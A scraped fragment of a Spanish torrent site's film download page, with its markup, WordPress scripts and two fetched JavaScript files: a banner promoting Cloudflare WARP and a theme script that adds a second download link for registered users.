</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">1765</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-cuarto-pasajero/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fel-cuarto-pasajero%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.909 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "304907";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">12 consultas en 0,2000 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1762463950" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 983 objetos (253 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.18189311027527 seconds, on 06-11-25 22:19:10 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://war.pe/warp.js
body_size: 1467
content:
/*! WAR.PE v1.0.0 - (C) 2025 - MIT license */
!function(){"use strict";const t={defaultConfig:{position:"right",color:"#4285F4",textColor:"#FFFFFF",btnColor:"#2B2B2B",message:"Mejora tu privacidad con WARP",buttonText:"Instalar WARP",showClose:!0,dismissDuration:864e5},FETCH_INTERVAL:3e5,LAST_FETCH_KEY:"cfTraceLastFetched",DISMISSED_KEY:"warpDismissed"},e=document.currentScript;function n(t){try{return decodeURIComponent(escape(t))}catch(e){return t}}t.config={position:e.getAttribute("data-position")||t.defaultConfig.position,color:e.getAttribute("data-color")||t.defaultConfig.color,textColor:e.getAttribute("data-text-color")||t.defaultConfig.textColor,btnColor:e.getAttribute("data-btn-color")||t.defaultConfig.btnColor,message:n(e.getAttribute("data-message")||t.defaultConfig.message),buttonText:n(e.getAttribute("data-button-text")||t.defaultConfig.buttonText),showClose:"false"!==e.getAttribute("data-show-close")};const o=parseInt(localStorage.getItem(t.DISMISSED_KEY),10);if(o&&Date.now()<o)return;!function(){if(document.getElementById("warpNotificationStyles"))return;const t=document.createElement("style");t.id="warpNotificationStyles",t.textContent="#warpNotification.warp-notification{position:fixed;bottom:15px;z-index:9999;display:flex;}#warpNotification.warp-left{left:10px;margin-right:10px;}#warpNotification.warp-right{right:10px;margin-left:10px;}#warpNotification .warp-content-container{all:revert;display:flex;align-items:center;gap:10px;font-family:Arial,sans-serif;padding:12px 15px;border-radius:6px;box-shadow:0 2px 8px rgba(0,0,0,0.1);position:relative;background:var(--warp-bg-color,#4285F4);color:var(--warp-text-color,#FFFFFF);}#warpNotification .warp-inner-content{all:revert;display:flex;align-items:center;gap:10px;font-size:14px;word-break:break-all;}#warpNotification .warp-link{all:revert;background:var(--warp-btn-color,#2B2B2B);color:var(--warp-text-color,#FFFFFF);padding:5px 12px;border-radius:4px;text-decoration:none;font-size:13px;white-space:nowrap;}#warpNotification .warp-close-btn{all:revert;background:transparent;border:none;font-size:18px;cursor:pointer;width:24px;height:24px;position:absolute;display:contents;top:50%;right:10px;transform:translateY(-50%);color:var(--warp-text-color,#FFFFFF);}",document.head.appendChild(t)}(),document.documentElement.style.setProperty("--warp-bg-color",t.config.color),document.documentElement.style.setProperty("--warp-text-color",t.config.textColor),document.documentElement.style.setProperty("--warp-btn-color",t.config.btnColor);const a=()=>{if(document.getElementById("warpNotification"))return;const e=document.createElement("div");e.id="warpNotification",e.classList.add("warp-notification"),e.classList.add("left"===t.config.position?"warp-left":"warp-right");const n=document.createElement("div");n.classList.add("warp-content-container");const o=document.createElement("div");o.classList.add("warp-inner-content");const a=document.createElement("span");a.textContent=t.config.message,o.appendChild(a);const r=document.createElement("a");if(r.href=(()=>{const t="https://one.one.one.one/",e={es:"es-ES",fr:"fr-FR",pt:"pt-BR",it:"it-IT",de:"de-DE",pl:"pl-PL",id:"id-ID",nl:"nl-NL",ar:"ar-EG",fa:"fa-IR",he:"he-IL",ko:"ko-KR",uk:"uk-UA",tr:"tr-TR",ru:"ru-RU",ja:"ja-JP"},n=(navigator.language||navigator.userLanguage).slice(0,2);return e[n]?`${t}${e[n]}/`:t})(),r.target="_blank",r.textContent=t.config.buttonText,r.classList.add("warp-link"),o.appendChild(r),n.appendChild(o),t.config.showClose){const o=document.createElement("button");o.classList.add("warp-close-btn"),o.innerHTML="&times;",o.addEventListener("click",(()=>{e.remove(),localStorage.setItem(t.DISMISSED_KEY,Date.now()+t.defaultConfig.dismissDuration)})),n.appendChild(o)}e.appendChild(n),document.body.appendChild(e)};t.showNotification=()=>{"loading"!==document.readyState?a():document.addEventListener("DOMContentLoaded",a)},t.removeNotification=()=>{const t=document.getElementById("warpNotification");t&&t.remove()},t.fetchCloudflareTrace=async()=>{try{const e=await fetch("/cdn-cgi/trace");if(!e.ok)throw new Error("Error en la red");const n=await e.text();localStorage.setItem(t.LAST_FETCH_KEY,Date.now()),n.includes("warp=on")?(localStorage.setItem("warpStatus","on"),t.removeNotification()):(localStorage.setItem("warpStatus","off"),t.showNotification())}catch(e){t.showNotification(),console.log("WAR.PE: El sitio web no utiliza CloudFlare")}};const r=Date.now(),i=parseInt(localStorage.getItem(t.LAST_FETCH_KEY),10);if(!i||r-i>=t.FETCH_INTERVAL)t.fetchCloudflareTrace();else{"on"!==localStorage.getItem("warpStatus")&&t.showNotification()}}();

--- FILE ---
content_type: application/javascript
request_url: https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1762463950
body_size: 104
content:
(function($){

	$( document ).ready(function() {

		$.ajax({
			url : dcms_vars.ajaxurl,
			type: 'post',
			data: {
				action : 'dcms_ajax_readmore'
			},
			success: function(resultado){
			console.log(resultado);
if(resultado == 'registrado') {
$('thead tr').append( '<th class="todos 5">Descarga 2</th>' );	
$('table:first tr.lol').each(function( index ) {
var td = $(this).find('td:last')[0];
var td2 = $(this).find('td:last')[0].innerHTML;

var regex = /href=".*u=(.*?)"/gi;
const str = td2;
let m;

while ((m = regex.exec(str)) !== null) {
    if (m.index === regex.lastIndex) {
        regex.lastIndex++;
    }
	var url = m[1];
	$("<td><a class='link' href='/download_tt.php?u="+url+"'>Opcion 2 </a></td>").insertAfter(td);
    
}






});

			
			}
					
			}

		});

	});	
	
})(jQuery);